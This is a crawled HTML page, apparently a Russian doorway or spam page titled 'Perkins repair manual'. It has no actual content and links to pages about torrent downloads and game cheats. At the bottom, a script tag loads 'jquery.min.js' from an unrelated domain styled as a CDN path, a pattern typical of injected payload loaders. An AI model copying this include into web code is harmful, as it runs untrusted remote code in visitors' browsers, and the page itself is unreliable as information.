

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-perkins-rukovodstvo-po-remontu.html
body_size: 1725
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Перкинс руководство по ремонту - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Перкинс руководство по ремонту</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-programma-udalennogo-dostupa-aa.html">Программа удаленного доступа aa</a></li>
                                <li><a href="jmpv74-pesnya-tok-skachat.html">Песня ток скачать</a></li>
                                <li><a href="jmpv74-skachat-vino-iz-oduvanchikov-pdf.html">Скачать вино из одуванчиков pdf</a></li>
                                <li><a href="jmpv74-dva-dubki-pesnyu-skachat.html">Два дубки песню скачать</a></li>
                                <li><a href="jmpv74-skachat-chity-na-world-of-warships.html">Скачать читы на world of warships</a></li>
                                <li><a href="jmpv74-skachat-igru-kuzka-novyy-god-torrent.html">Скачать игру кузька новый год торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-opyt-menedzhmenta-v-ssha-prezentaciya.html">Опыт менеджмента в сша презентация</a></li>
                                            <li><a href="jmpv74-horoshiy-dinozavr-skachat-torrent-v-horoshem-kachestve.html">Хороший динозавр скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-programma-dlya-zapolneniya-avtostrahovki.html">Программа для заполнения автостраховки</a></li>
                                            <li><a href="jmpv74-ne-zhizn-a-prazdnik.html">Не жизнь а праздник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-malchik-kudryavchik-minusovka.html">Мальчик кудрявчик минусовка</a></li>
                                            <li><a href="jmpv74-skachat-maynkraft-dlya-pk-s-torrenta.html">Скачать майнкрафт для пк с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-counter-strike-mansion-skachat-torrent.html">Counter strike mansion скачать торрент</a></li>
                                            <li><a href="jmpv74-programma-udalennogo-dostupa-aa.html">Программа удаленного доступа aa</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
